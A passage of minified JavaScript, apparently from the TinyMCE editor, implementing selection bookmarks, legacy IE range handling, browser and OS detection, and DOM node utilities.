c,d;for(d=g.trim(a.data.slice(0,b)).length,c=a.previousSibling;c&&3===c.nodeType;c=c.previousSibling)d+=g.trim(c.data).length;return d};return i.isBookmarkNode=function(a){return a&&"SPAN"===a.tagName&&"bookmark"===a.getAttribute("data-mce-type")},i}),g("1o",["1j"],function(a){var b=function(a){for(var b=0,c=0,d=a;d&&d.nodeType;)b+=d.offsetLeft||0,c+=d.offsetTop||0,d=d.offsetParent;return{x:b,y:c}},c=function(a,b,c){var d={elm:b,alignToTop:c};return a.fire("scrollIntoView",d),d.isDefaultPrevented()},d=function(d,e,f){var g,h,i,j,k=d.dom,l=k.getRoot(),m=0;if(!c(d,e,f)&&a.isElement(e)){if(f===!1&&(m=e.offsetHeight),"BODY"!==l.nodeName){var n=d.selection.getScrollContainer();if(n)return g=b(e).y-b(n).y+m,j=n.clientHeight,i=n.scrollTop,void((g<i||g+25>i+j)&&(n.scrollTop=g<i?g:g-j+25))}h=k.getViewPort(d.getWin()),g=k.getPos(e).y+m,i=h.y,j=h.h,(g<h.y||g+25>i+j)&&d.getWin().scrollTo(0,g<i?g:g-j+25)}};return{scrollIntoView:d}}),g("1p",[],function(){function a(a){function b(b,c){var d,e,f,g,h,i,j,k,l=0,m=-1;if(d=b.duplicate(),d.collapse(c),k=d.parentElement(),k.ownerDocument===a.dom.doc){for(;"false"===k.contentEditable;)k=k.parentNode;if(!k.hasChildNodes())return{node:k,inside:1};for(g=k.children,e=g.length-1;l<=e;)if(j=Math.floor((l+e)/2),h=g[j],d.moveToElementText(h),m=d.compareEndPoints(c?"StartToStart":"EndToEnd",b),m>0)e=j-1;else{if(!(m<0))return{node:h};l=j+1}if(m<0)for(h?d.collapse(!1):(d.moveToElementText(k),d.collapse(!0),h=k,f=!0),i=0;0!==d.compareEndPoints(c?"StartToStart":"StartToEnd",b)&&0!==d.move("character",1)&&k==d.parentElement();)i++;else for(d.collapse(!0),i=0;0!==d.compareEndPoints(c?"StartToStart":"StartToEnd",b)&&0!==d.move("character",-1)&&k==d.parentElement();)i++;return{node:h,position:m,offset:i,inside:f}}}function c(){function c(a){var c,d,e,f,g,h=b(k,a),i=0;if(c=h.node,d=h.offset,h.inside&&!c.hasChildNodes())return void l[a?"setStart":"setEnd"](c,0);if(d===f)return void l[a?"setStartBefore":"setEndAfter"](c);if(h.position<0){if(e=h.inside?c.firstChild:c.nextSibling,!e)return void l[a?"setStartAfter":"setEndAfter"](c);if(!d)return void(3==e.nodeType?l[a?"setStart":"setEnd"](e,0):l[a?"setStartBefore":"setEndBefore"](e));for(;e;){if(3==e.nodeType&&(g=e.nodeValue,i+=g.length,i>=d)){c=e,i-=d,i=g.length-i;break}e=e.nextSibling}}else{if(e=c.previousSibling,!e)return l[a?"setStartBefore":"setEndBefore"](c);if(!d)return void(3==c.nodeType?l[a?"setStart":"setEnd"](e,c.nodeValue.length):l[a?"setStartAfter":"setEndAfter"](e));for(;e;){if(3==e.nodeType&&(i+=e.nodeValue.length,i>=d)){c=e,i-=d;break}e=e.previousSibling}}l[a?"setStart":"setEnd"](c,i)}var f,g,h,i,j,k=a.getRng(),l=e.createRng();if(f=k.item?k.item(0):k.parentElement(),f.ownerDocument!=e.doc)return l;if(g=a.isCollapsed(),k.item)return l.setStart(f.parentNode,e.nodeIndex(f)),l.setEnd(l.startContainer,l.startOffset+1),l;try{c(!0),g||c()}catch(b){if(b.number!=-2147024809)throw b;j=d.getBookmark(2),h=k.duplicate(),h.collapse(!0),f=h.parentElement(),g||(h=k.duplicate(),h.collapse(!1),i=h.parentElement(),i.innerHTML=i.innerHTML),f.innerHTML=f.innerHTML,d.moveToBookmark(j),k=a.getRng(),c(!0),g||c()}return l}var d=this,e=a.dom,f=!1;this.getBookmark=function(c){function d(a){var b,c,d,f,g=[];for(b=a.parentNode,c=e.getRoot().parentNode;b!=c&&9!==b.nodeType;){for(d=b.children,f=d.length;f--;)if(a===d[f]){g.push(f);break}a=b,b=b.parentNode}return g}function f(a){var c;if(c=b(g,a))return{position:c.position,offset:c.offset,indexes:d(c.node),inside:c.inside}}var g=a.getRng(),h={};return 2===c&&(g.item?h.start={ctrl:!0,indexes:d(g.item(0))}:(h.start=f(!0),a.isCollapsed()||(h.end=f()))),h},this.moveToBookmark=function(a){function b(a){var b,c,d,f;for(b=e.getRoot(),c=a.length-1;c>=0;c--)f=b.children,d=a[c],d<=f.length-1&&(b=f[d]);return b}function c(c){var e,g,h,i,j=a[c?"start":"end"];j&&(e=j.position>0,g=f.createTextRange(),g.moveToElementText(b(j.indexes)),i=j.offset,i!==h?(g.collapse(j.inside||e),g.moveStart("character",e?-i:i)):g.collapse(c),d.setEndPoint(c?"StartToStart":"EndToStart",g),c&&d.collapse(!0))}var d,f=e.doc.body;a.start&&(a.start.ctrl?(d=f.createControlRange(),d.addElement(b(a.start.indexes)),d.select()):(d=f.createTextRange(),c(!0),c(),d.select()))},this.addRange=function(b){function c(a){var b,c,g,l,m;g=e.create("a"),b=a?h:j,c=a?i:k,l=d.duplicate(),b!=o&&b!=o.documentElement||(b=p,c=0),3==b.nodeType?(b.parentNode.insertBefore(g,b),l.moveToElementText(g),l.moveStart("character",c),e.remove(g),d.setEndPoint(a?"StartToStart":"EndToEnd",l)):(m=b.childNodes,m.length?(c>=m.length?e.insertAfter(g,m[m.length-1]):b.insertBefore(g,m[c]),l.moveToElementText(g)):b.canHaveHTML&&(b.innerHTML="<span>&#xFEFF;</span>",g=b.firstChild,l.moveToElementText(g),l.collapse(f)),d.setEndPoint(a?"StartToStart":"EndToEnd",l),e.remove(g))}var d,g,h,i,j,k,l,m,n,o=a.dom.doc,p=o.body;if(h=b.startContainer,i=b.startOffset,j=b.endContainer,k=b.endOffset,d=p.createTextRange(),h==j&&1==h.nodeType){if(i==k&&!h.hasChildNodes()){if(h.canHaveHTML)return l=h.previousSibling,l&&!l.hasChildNodes()&&e.isBlock(l)?l.innerHTML="&#xFEFF;":l=null,h.innerHTML="<span>&#xFEFF;</span><span>&#xFEFF;</span>",d.moveToElementText(h.lastChild),d.select(),e.doc.selection.clear(),h.innerHTML="",void(l&&(l.innerHTML=""));i=e.nodeIndex(h),h=h.parentNode}if(i==k-1)try{if(n=h.childNodes[i],g=p.createControlRange(),g.addElement(n),g.select(),m=a.getRng(),m.item&&n===m.item(0))return}catch(a){}}c(!0),c(),d.select()},this.getRangeAt=c}return a}),g("5l",["4r","4t"],function(a,b){var c=function(c){if(null===c)return"null";var d=typeof c;return"object"===d&&a.prototype.isPrototypeOf(c)?"array":"object"===d&&b.prototype.isPrototypeOf(c)?"string":d},d=function(a){return function(b){return c(b)===a}};return{isString:d("string"),isObject:d("object"),isArray:d("array"),isNull:d("null"),isBoolean:d("boolean"),isUndefined:d("undefined"),isFunction:d("function"),isNumber:d("number")}}),g("67",["3s","3t","4r","4s"],function(a,b,c,d){return function(){var e=arguments;return function(){for(var f=new c(arguments.length),g=0;g<f.length;g++)f[g]=arguments[g];if(e.length!==f.length)throw new d('Wrong number of arguments to struct. Expected "['+e.length+']", got '+f.length+" arguments");var h={};return a.each(e,function(a,c){h[a]=b.constant(f[c])}),h}}}),g("5r",["4q","5j"],function(a,b){var c=function(){var a=b.keys,c=function(a){var b=[];for(var c in a)a.hasOwnProperty(c)&&b.push(c);return b};return void 0===a?c:a}(),d=function(a,b){for(var d=c(a),e=0,f=d.length;e<f;e++){var g=d[e],h=a[g];b(h,g,a)}},e=function(a,b){return f(a,function(a,c,d){return{k:c,v:b(a,c,d)}})},f=function(a,b){var c={};return d(a,function(d,e){var f=b(d,e,a);c[f.k]=f.v}),c},g=function(a,b){var c={},e={};return d(a,function(a,d){var f=b(a,d)?c:e;f[d]=a}),{t:c,f:e}},h=function(a,b){var c=[];return d(a,function(a,d){c.push(b(a,d))}),c},i=function(b,d){for(var e=c(b),f=0,g=e.length;f<g;f++){var h=e[f],i=b[h];if(d(i,h,b))return a.some(i)}return a.none()},j=function(a){return h(a,function(a){return a})},k=function(a){return j(a).length};return{bifilter:g,each:d,map:e,mapToArray:h,tupleMap:f,find:i,keys:c,values:j,size:k}}),g("6t",["3s","5l","4s"],function(a,b,c){var d=function(a){return a.slice(0).sort()},e=function(a,b){throw new c("All required keys ("+d(a).join(", ")+") were not specified. Specified keys were: "+d(b).join(", ")+".")},f=function(a){throw new c("Unsupported keys for object: "+d(a).join(", "))},g=function(d,e){if(!b.isArray(e))throw new c("The "+d+" fields must be an array. Was: "+e+".");a.each(e,function(a){if(!b.isString(a))throw new c("The value "+a+" in the "+d+" fields was not a string.")})},h=function(a,b){throw new c("All values need to be of type: "+b+". Keys ("+d(a).join(", ")+") were not.")},i=function(b){var e=d(b),f=a.find(e,function(a,b){return b<e.length-1&&a===e[b+1]});f.each(function(a){throw new c("The field: "+a+" occurs more than once in the combined fields: ["+e.join(", ")+"].")})};return{sort:d,reqMessage:e,unsuppMessage:f,validateStrArr:g,invalidTypeMessage:h,checkDupes:i}}),g("68",["3s","3t","5r","4q","6t","4s","5j"],function(a,b,c,d,e,f,g){return function(h,i){var j=h.concat(i);if(0===j.length)throw new f("You must specify at least one required or optional field.");return e.validateStrArr("required",h),e.validateStrArr("optional",i),e.checkDupes(j),function(f){var k=c.keys(f),l=a.forall(h,function(b){return a.contains(k,b)});l||e.reqMessage(h,k);var m=a.filter(k,function(b){return!a.contains(j,b)});m.length>0&&e.unsuppMessage(m);var n={};return a.each(h,function(a){n[a]=b.constant(f[a])}),a.each(i,function(a){n[a]=b.constant(g.prototype.hasOwnProperty.call(f,a)?d.some(f[a]):d.none())}),n}}}),g("5m",["67","68"],function(a,b){return{immutable:a,immutableBag:b}}),g("5n",[],function(){var a=function(a,b){var c=[],d=function(a){return c.push(a),b(a)},e=b(a);do e=e.bind(d);while(e.isSome());return c};return{toArray:a}}),g("78",[],function(){return"undefined"!=typeof window?window:Function("return this;")()}),g("6u",["78"],function(a){var b=function(b,c){for(var d=void 0!==c?c:a,e=0;e<b.length&&void 0!==d&&null!==d;++e)d=d[b[e]];return d},c=function(a,c){var d=a.split(".");return b(d,c)},d=function(a,b){return void 0!==a[b]&&null!==a[b]||(a[b]={}),a[b]},e=function(b,c){for(var e=void 0!==c?c:a,f=0;f<b.length;++f)e=d(e,b[f]);return e},f=function(a,b){var c=a.split(".");return e(c,b)};return{path:b,resolve:c,forge:e,namespace:f}}),g("69",["6u"],function(a){var b=function(b,c){return a.resolve(b,c)},c=function(a,c){var d=b(a,c);if(void 0===d)throw a+" not available on this browser";return d};return{getOrDie:c}}),g("5o",["69"],function(a){var b=function(){var b=a.getOrDie("Node");return b},c=function(a,b,c){return 0!==(a.compareDocumentPosition(b)&c)},d=function(a,d){return c(a,d,b().DOCUMENT_POSITION_PRECEDING)},e=function(a,d){return c(a,d,b().DOCUMENT_POSITION_CONTAINED_BY)};return{documentPositionPreceding:d,documentPositionContainedBy:e}}),g("6a",[],function(){var a=function(a){var b,c=!1;return function(){return c||(c=!0,b=a.apply(null,arguments)),b}};return{cached:a}}),h("7d",Number),g("79",["3s","7d","4t"],function(a,b,c){var d=function(a,b){for(var c=0;c<a.length;c++){var d=a[c];if(d.test(b))return d}},e=function(a,c){var e=d(a,c);if(!e)return{major:0,minor:0};var f=function(a){return b(c.replace(e,"$"+a))};return h(f(1),f(2))},f=function(a,b){var d=c(b).toLowerCase();return 0===a.length?g():e(a,d)},g=function(){return h(0,0)},h=function(a,b){return{major:a,minor:b}};return{nu:h,detect:f,unknown:g}}),g("6v",["3t","79"],function(a,b){var c="Edge",d="Chrome",e="IE",f="Opera",g="Firefox",h="Safari",i=function(a,b){return function(){return b===a}},j=function(){return k({current:void 0,version:b.unknown()})},k=function(a){var b=a.current,j=a.version;return{current:b,version:j,isEdge:i(c,b),isChrome:i(d,b),isIE:i(e,b),isOpera:i(f,b),isFirefox:i(g,b),isSafari:i(h,b)}};return{unknown:j,nu:k,edge:a.constant(c),chrome:a.constant(d),ie:a.constant(e),opera:a.constant(f),firefox:a.constant(g),safari:a.constant(h)}}),g("6w",["3t","79"],function(a,b){var c="Windows",d="iOS",e="Android",f="Linux",g="OSX",h="Solaris",i="FreeBSD",j=function(a,b){return function(){return b===a}},k=function(){return l({current:void 0,version:b.unknown()})},l=function(a){var b=a.current,k=a.version;return{current:b,version:k,isWindows:j(c,b),isiOS:j(d,b),isAndroid:j(e,b),isOSX:j(g,b),isLinux:j(f,b),isSolaris:j(h,b),isFreeBSD:j(i,b)}};return{unknown:k,nu:l,windows:a.constant(c),ios:a.constant(d),android:a.constant(e),linux:a.constant(f),osx:a.constant(g),solaris:a.constant(h),freebsd:a.constant(i)}}),g("6x",["3t"],function(a){return function(b,c,d){var e=b.isiOS()&&/ipad/i.test(d)===!0,f=b.isiOS()&&!e,g=b.isAndroid()&&3===b.version.major,h=b.isAndroid()&&4===b.version.major,i=e||g||h&&/mobile/i.test(d)===!0,j=b.isiOS()||b.isAndroid(),k=j&&!i,l=c.isSafari()&&b.isiOS()&&/safari/i.test(d)===!1;return{isiPad:a.constant(e),isiPhone:a.constant(f),isTablet:a.constant(i),isPhone:a.constant(k),isTouch:a.constant(j),isAndroid:b.isAndroid,isiOS:b.isiOS,isWebView:a.constant(l)}}}),g("6y",["3s","79","4t"],function(a,b,c){var d=function(b,d){var e=c(d).toLowerCase();return a.find(b,function(a){return a.search(e)})},e=function(a,c){return d(a,c).map(function(a){var d=b.detect(a.versionRegexes,c);return{current:a.name,version:d}})},f=function(a,c){return d(a,c).map(function(a){var d=b.detect(a.versionRegexes,c);return{current:a.name,version:d}})};return{detectBrowser:e,detectOs:f}}),g("7e",[],function(){var a=function(a,b){return b+a},b=function(a,b){return a+b},c=function(a,b){return a.substring(b)},d=function(a,b){return a.substring(0,a.length-b)};return{addToStart:a,addToEnd:b,removeFromStart:c,removeFromEnd:d}}),g("7f",["4q","4s"],function(a,b){var c=function(a,b){return a.substr(0,b)},d=function(a,b){return a.substr(a.length-b,a.length)},e=function(b){return""===b?a.none():a.some(b.substr(0,1))},f=function(b){return""===b?a.none():a.some(b.substring(1))};return{first:c,last:d,head:e,tail:f}}),g("7a",["7e","7f","4s"],function(a,b,c){var d=function(a,b,c){if(""===b)return!0;if(a.length<b.length)return!1;var d=a.substr(c,c+b.length);return d===b},e=function(a,b){var c=function(a){var b=typeof a;return"string"===b||"number"===b};return a.replace(/\${([^{}]*)}/g,function(a,d){var e=b[d];return c(e)?e:a})},f=function(b,c){return l(b,c)?a.removeFromStart(b,c.length):b},g=function(b,c){return m(b,c)?a.removeFromEnd(b,c.length):b},h=function(b,c){return l(b,c)?b:a.addToStart(b,c)},i=function(b,c){return m(b,c)?b:a.addToEnd(b,c)},j=function(a,b){return a.indexOf(b)!==-1},k=function(a){return b.head(a).bind(function(c){return b.tail(a).map(function(a){return c.toUpperCase()+a})}).getOr(a)},l=function(a,b){return d(a,b,0)},m=function(a,b){return d(a,b,a.length-b.length)},n=function(a){return a.replace(/^\s+|\s+$/g,"")},o=function(a){return a.replace(/^\s+/g,"")},p=function(a){return a.replace(/\s+$/g,"")};return{supplant:e,startsWith:l,removeLeading:f,removeTrailing:g,ensureLeading:h,ensureTrailing:i,endsWith:m,contains:j,trim:n,lTrim:o,rTrim:p,capitalize:k}}),g("6z",["3t","7a"],function(a,b){var c=/.*?version\/\ ?([0-9]+)\.([0-9]+).*/,d=function(a){return function(c){return b.contains(c,a)}},e=[{name:"Edge",versionRegexes:[/.*?edge\/ ?([0-9]+)\.([0-9]+)$/],search:function(a){var c=b.contains(a,"edge/")&&b.contains(a,"chrome")&&b.contains(a,"safari")&&b.contains(a,"applewebkit");return c}},{name:"Chrome",versionRegexes:[/.*?chrome\/([0-9]+)\.([0-9]+).*/,c],search:function(a){return b.contains(a,"chrome")&&!b.contains(a,"chromeframe")}},{name:"IE",versionRegexes:[/.*?msie\ ?([0-9]+)\.([0-9]+).*/,/.*?rv:([0-9]+)\.([0-9]+).*/],search:function(a){return b.contains(a,"msie")||b.contains(a,"trident")}},{name:"Opera",versionRegexes:[c,/.*?opera\/([0-9]+)\.([0-9]+).*/],search:d("opera")},{name:"Firefox",versionRegexes:[/.*?firefox\/\ ?([0-9]+)\.([0-9]+).*/],search:d("firefox")},{name:"Safari",versionRegexes:[c,/.*?cpu os ([0-9]+)_([0-9]+).*/],search:function(a){return(b.contains(a,"safari")||b.contains(a,"mobile/"))&&b.contains(a,"applewebkit")}}],f=[{name:"Windows",search:d("win"),versionRegexes:[/.*?windows\ nt\ ?([0-9]+)\.([0-9]+).*/]},{name:"iOS",search:function(a){return b.contains(a,"iphone")||b.contains(a,"ipad")},versionRegexes:[/.*?version\/\ ?([0-9]+)\.([0-9]+).*/,/.*cpu os ([0-9]+)_([0-9]+).*/,/.*cpu iphone os ([0-9]+)_([0-9]+).*/]},{name:"Android",search:d("android"),versionRegexes:[/.*?android\ ?([0-9]+)\.([0-9]+).*/]},{name:"OSX",search:d("os x"),versionRegexes:[/.*?os\ x\ ?([0-9]+)_([0-9]+).*/]},{name:"Linux",search:d("linux"),versionRegexes:[]},{name:"Solaris",search:d("sunos"),versionRegexes:[]},{name:"FreeBSD",search:d("freebsd"),versionRegexes:[]}];return{browsers:a.constant(e),oses:a.constant(f)}}),g("6b",["6v","6w","6x","6y","6z"],function(a,b,c,d,e){var f=function(f){var g=e.browsers(),h=e.oses(),i=d.detectBrowser(g,f).fold(a.unknown,a.nu),j=d.detectOs(h,f).fold(b.unknown,b.nu),k=c(j,i,f);return{browser:i,os:j,deviceType:k}};return{detect:f}}),h("6c",navigator),g("5p",["6a","6b","6c"],function(a,b,c){var d=a.cached(function(){var a=c.userAgent;return b.detect(a)});return{detect:d}}),g("4z",[],function(){return"undefined"==typeof console&&(console={log:function(){}}),console}),h("1y",document),g("42",["3t","4s","4z","1y"],function(a,b,c,d){var e=function(a,b){var e=b||d,f=e.createElement("div");if(f.innerHTML=a,!f.hasChildNodes()||f.childNodes.length>1)throw c.error("HTML does not have a single root node",a),"HTML must have a single root node";return h(f.childNodes[0])},f=function(a,b){var c=b||d,e=c.createElement(a);return h(e)},g=function(a,b){var c=b||d,e=c.createTextNode(a);return h(e)},h=function(c){if(null===c||void 0===c)throw new b("Node cannot be null or undefined");return{dom:a.constant(c)}};return{fromHtml:e,fromTag:f,fromText:g,fromDom:h}}),g("52",[],function(){return{ATTRIBUTE:2,CDATA_SECTION:4,COMMENT:8,DOCUMENT:9,DOCUMENT_TYPE:10,DOCUMENT_FRAGMENT:11,ELEMENT:1,TEXT:3,PROCESSING_INSTRUCTION:7,ENTITY_REFERENCE:5,ENTITY:6,NOTATION:12}}),g("5q",["3s","4q","42","52","4s","1y"],function(a,b,c,d,e,f){var g=0,h=1,i=2,j=3,k=function(){var a=f.createElement("span");return void 0!==a.matches?g:void 0!==a.msMatchesSelector?h:void 0!==a.webkitMatchesSelector?i:void 0!==a.mozMatchesSelector?j:-1}(),l=d.ELEMENT,m=d.DOCUMENT,n=function(a,b){var c=a.dom();if(c.nodeType!==l)return!1;if(k===g)return c.matches(b);if(k===h)return c.msMatchesSelector(b);if(k===i)return c.webkitMatchesSelector(b);if(k===j)return c.mozMatchesSelector(b);throw new e("Browser lacks native selectors")},o=function(a){return a.nodeType!==l&&a.nodeType!==m||0===a.childElementCount},p=function(b,d){var e=void 0===d?f:d.dom();return o(e)?[]:a.map(e.querySelectorAll(b),c.fromDom)},q=function(a,d){var e=void 0===d?f:d.dom();return o(e)?b.none():b.from(e.querySelector(a)).map(c.fromDom)};return{all:p,is:n,one:q}}),g("53",["3s","3t","5o","5p","5q"],function(a,b,c,d,e){var f=function(a,b){return a.dom()===b.dom()},g=function(a,b){return a.dom().isEqualNode(b.dom())},h=function(c,d){return a.exists(d,b.curry(f,c))},i=function(a,b){var c=a.dom(),d=b.dom();return c!==d&&c.contains(d)},j=function(a,b){return c.documentPositionContainedBy(a.dom(),b.dom());
},k=d.detect().browser,l=k.isIE()?j:i;return{eq:f,isEqualNode:g,member:h,contains:l,is:e.is}}),g("4x",["5l","3s","3t","4q","5m","5n","53","42"],function(a,b,c,d,e,f,g,h){var i=function(a){return h.fromDom(a.dom().ownerDocument)},j=function(a){var b=i(a);return h.fromDom(b.dom().documentElement)},k=function(a){var b=a.dom(),c=b.ownerDocument.defaultView;return h.fromDom(c)},l=function(a){var b=a.dom();return d.from(b.parentNode).map(h.fromDom)},m=function(a){return l(a).bind(function(c){var d=u(c);return b.findIndex(d,function(b){return g.eq(a,b)})})},n=function(b,d){for(var e=a.isFunction(d)?d:c.constant(!1),f=b.dom(),g=[];null!==f.parentNode&&void 0!==f.parentNode;){var i=f.parentNode,j=h.fromDom(i);if(g.push(j),e(j)===!0)break;f=i}return g},o=function(a){var c=function(c){return b.filter(c,function(b){return!g.eq(a,b)})};return l(a).map(u).map(c).getOr([])},p=function(a){var b=a.dom();return d.from(b.offsetParent).map(h.fromDom)},q=function(a){var b=a.dom();return d.from(b.previousSibling).map(h.fromDom)},r=function(a){var b=a.dom();return d.from(b.nextSibling).map(h.fromDom)},s=function(a){return b.reverse(f.toArray(a,q))},t=function(a){return f.toArray(a,r)},u=function(a){var c=a.dom();return b.map(c.childNodes,h.fromDom)},v=function(a,b){var c=a.dom().childNodes;return d.from(c[b]).map(h.fromDom)},w=function(a){return v(a,0)},x=function(a){return v(a,a.dom().childNodes.length-1)},y=e.immutable("element","offset"),z=function(a,b){var c=u(a);return c.length>0&&b<c.length?y(c[b],0):y(a,b)};return{owner:i,defaultView:k,documentElement:j,parent:l,findIndex:m,parents:n,siblings:o,prevSibling:q,offsetParent:p,prevSiblings:s,nextSibling:r,nextSiblings:t,children:u,child:v,firstChild:w,lastChild:x,leaf:z}}),g("40",["4x"],function(a){var b=function(b,c){var d=a.parent(b);d.each(function(a){a.dom().insertBefore(c.dom(),b.dom())})},c=function(c,d){var f=a.nextSibling(c);f.fold(function(){var b=a.parent(c);b.each(function(a){e(a,d)})},function(a){b(a,d)})},d=function(b,c){var d=a.firstChild(b);d.fold(function(){e(b,c)},function(a){b.dom().insertBefore(c.dom(),a.dom())})},e=function(a,b){a.dom().appendChild(b.dom())},f=function(c,d,f){a.child(c,f).fold(function(){e(c,d)},function(a){b(a,d)})},g=function(a,c){b(a,c),e(c,a)};return{before:b,after:c,prepend:d,append:e,appendAt:f,wrap:g}}),g("44",["52"],function(a){var b=function(a){var b=a.dom().nodeName;return b.toLowerCase()},c=function(a){return a.dom().nodeType},d=function(a){return a.dom().nodeValue},e=function(a){return function(b){return c(b)===a}},f=function(d){return c(d)===a.COMMENT||"#comment"===b(d)},g=e(a.ELEMENT),h=e(a.TEXT),i=e(a.DOCUMENT);return{name:b,type:c,value:d,isElement:g,isText:h,isDocument:i,isComment:f}}),g("4y",["5l","3s","5r","44","4s","4z"],function(a,b,c,d,e,f){var g=function(b,c,d){if(!(a.isString(d)||a.isBoolean(d)||a.isNumber(d)))throw f.error("Invalid call to Attr.set. Key ",c,":: Value ",d,":: Element ",b),new e("Attribute value was not simple");b.setAttribute(c,d+"")},h=function(a,b,c){g(a.dom(),b,c)},i=function(a,b){var d=a.dom();c.each(b,function(a,b){g(d,b,a)})},j=function(a,b){var c=a.dom().getAttribute(b);return null===c?void 0:c},k=function(a,b){var c=a.dom();return!(!c||!c.hasAttribute)&&c.hasAttribute(b)},l=function(a,b){a.dom().removeAttribute(b)},m=function(a){var b=a.dom().attributes;return void 0===b||null===b||0===b.length},n=function(a){return b.foldl(a.dom().attributes,function(a,b){return a[b.name]=b.value,a},{})},o=function(a,b,c){k(a,c)&&!k(b,c)&&h(b,c,j(a,c))},p=function(a,c,e){d.isElement(a)&&d.isElement(c)&&b.each(e,function(b){o(a,c,b)})};return{clone:n,set:h,setAll:i,get:j,has:k,remove:l,hasNone:m,transfer:p}}),g("50",["3s","40"],function(a,b){var c=function(c,d){a.each(d,function(a){b.before(c,a)})},d=function(c,d){a.each(d,function(a,e){var f=0===e?c:d[e-1];b.after(f,a)})},e=function(c,d){a.each(d.slice().reverse(),function(a){b.prepend(c,a)})},f=function(c,d){a.each(d,function(a){b.append(c,a)})};return{before:c,after:d,prepend:e,append:f}}),g("51",["3s","50","4x"],function(a,b,c){var d=function(b){b.dom().textContent="",a.each(c.children(b),function(a){e(a)})},e=function(a){var b=a.dom();null!==b.parentNode&&b.parentNode.removeChild(b)},f=function(a){var d=c.children(a);d.length>0&&b.before(a,d),e(a)};return{empty:d,remove:e,unwrap:f}}),g("41",["4y","42","40","50","51","4x"],function(a,b,c,d,e,f){var g=function(a,c){return b.fromDom(a.dom().cloneNode(c))},h=function(a){return g(a,!1)},i=function(a){return g(a,!0)},j=function(c,d){var e=b.fromTag(d),f=a.clone(c);return a.setAll(e,f),e},k=function(a,b){var c=j(a,b),e=f.children(i(a));return d.append(c,e),c},l=function(a,b){var g=j(a,b);c.before(a,g);var h=f.children(a);return d.append(g,h),e.remove(a),g};return{shallow:h,shallowAs:j,deep:i,copy:k,mutate:l}}),g("43",["3s","42","1y"],function(a,b,c){var d=function(d,e){var f=e||c,g=f.createDocumentFragment();return a.each(d,function(a){g.appendChild(a.dom())}),b.fromDom(g)};return{fromElements:d}}),g("45",["3s","3t","44"],function(a,b,c){var d=["article","aside","details","div","dt","figcaption","footer","form","fieldset","header","hgroup","html","main","nav","section","summary","body","p","dl","multicol","dd","figure","address","center","blockquote","h1","h2","h3","h4","h5","h6","listing","xmp","pre","plaintext","menu","dir","ul","ol","li","hr","table","tbody","thead","tfoot","th","tr","td","caption"],e=["area","base","basefont","br","col","frame","hr","img","input","isindex","link","meta","param","embed","source","wbr","track"],f=["td","th"],g=["h1","h2","h3","h4","h5","h6","p","div","address","pre","form","blockquote","center","dir","fieldset","header","footer","article","section","hgroup","aside","nav","figure"],h=["h1","h2","h3","h4","h5","h6"],i=function(d){var e;return function(f){return e=e?e:a.mapToObject(d,b.constant(!0)),e.hasOwnProperty(c.name(f))}},j=i(h),k=i(d),l=function(a){return c.isElement(a)&&!k(a)};return{isBlock:k,isInline:l,isHeading:j,isTextBlock:i(g),isVoid:i(e),isTableCell:i(f)}}),g("46",["3t","53","4x"],function(a,b,c){var d=function(a){return a.slice(0,-1)},e=function(a,e,f){return b.contains(e,a)?d(c.parents(a,function(a){return f(a)||b.eq(a,e)})):[]},f=function(b,c){return e(b,c,a.constant(!1))},g=function(a,b){return[a].concat(f(a,b))};return{parentsUntil:e,parents:f,parentsAndSelf:g}}),g("54",["4q"],function(a){var b=function(a){for(var b=[],c=function(a){b.push(a)},d=0;d<a.length;d++)a[d].each(c);return b},c=function(b,c){for(var d=0;d<b.length;d++){var e=c(b[d],d);if(e.isSome())return e}return a.none()},d=function(b,c){for(var d=[],e=0;e<b.length;e++){var f=b[e];if(!f.isSome())return a.none();d.push(f.getOrDie())}return a.some(c.apply(null,d))};return{cat:b,findMap:c,liftN:d}}),g("47",["3s","3t","4q","54","53","42","44","4x","1j"],function(a,b,c,d,e,f,g,h,i){var j=function(a){var b=a.startContainer,d=a.startOffset;return i.isText(b)?0===d?c.some(f.fromDom(b)):c.none():c.from(b.childNodes[d]).map(f.fromDom)},k=function(a){var b=a.endContainer,d=a.endOffset;return i.isText(b)?d===b.data.length?c.some(f.fromDom(b)):c.none():c.from(b.childNodes[d-1]).map(f.fromDom)},l=function(a){return h.firstChild(a).fold(b.constant([a]),function(b){return[a].concat(l(b))})},m=function(a){return h.lastChild(a).fold(b.constant([a]),function(b){return"br"===g.name(b)?h.prevSibling(b).map(function(b){return[a].concat(m(b))}).getOr([]):[a].concat(m(b))})},n=function(c,f){return d.liftN([j(f),k(f)],function(d,f){var g=a.find(l(c),b.curry(e.eq,d)),h=a.find(m(c),b.curry(e.eq,f));return g.isSome()&&h.isSome()}).getOr(!1)};return{hasAllContentsSelected:n}}),g("1q",["3s","3t","40","41","42","43","44","45","46","47"],function(a,b,c,d,e,f,g,h,i,j){var k=function(b){return a.find(b,function(a){return"ul"===g.name(a)||"ol"===g.name(a)})},l=function(c,d){return a.find(c,function(a){return"li"===g.name(a)&&j.hasAllContentsSelected(a,d)}).fold(b.constant([]),function(a){return k(c).map(function(a){return[e.fromTag("li"),e.fromTag(g.name(a))]}).getOr([])})},m=function(b,d){var e=a.foldl(d,function(a,b){return c.append(b,a),b},b);return d.length>0?f.fromElements([e]):e},n=function(b,c){var f=i.parentsAndSelf(e.fromDom(c.commonAncestorContainer),e.fromDom(b)),g=a.filter(f,function(a){return h.isInline(a)||h.isHeading(a)}),j=l(f,c);return a.map(g.concat(j),d.shallow)},o=function(a,b){return m(e.fromDom(b.cloneContents()),n(a,b))},p=function(a,b){return b.collapsed?f.fromElements([]):o(a,b)};return{read:p}}),g("s",["1n","r","q","1j","h","1o","c","1p","6","1q","1l","9"],function(a,b,c,d,e,f,g,h,i,j,k,l){function m(a,d,e,f){var g=this;g.dom=a,g.win=d,g.serializer=e,g.editor=f,g.bookmarkManager=new b(g),g.controlSelection=new c(g,f),g.win.getSelection||(g.tridentSel=new h(g))}var n=l.each,o=l.trim,p=i.ie;return m.prototype={setCursorLocation:function(a,b){var c=this,d=c.dom.createRng();a?(d.setStart(a,b),d.setEnd(a,b),c.setRng(d),c.collapse(!1)):(c._moveEndPoint(d,c.editor.getBody(),!0),c.setRng(d))},getContent:function(a){var b,c,d,e=this,f=e.getRng(),g=e.dom.create("body"),h=e.getSel();return a=a||{},b=c="",a.get=!0,a.format=a.format||"html",a.selection=!0,e.editor.fire("BeforeGetContent",a),"text"===a.format?e.isCollapsed()?"":k.trim(f.text||(h.toString?h.toString():"")):(f.cloneContents?(d=a.contextual?j.read(e.editor.getBody(),f).dom():f.cloneContents(),d&&g.appendChild(d)):void 0!==f.item||void 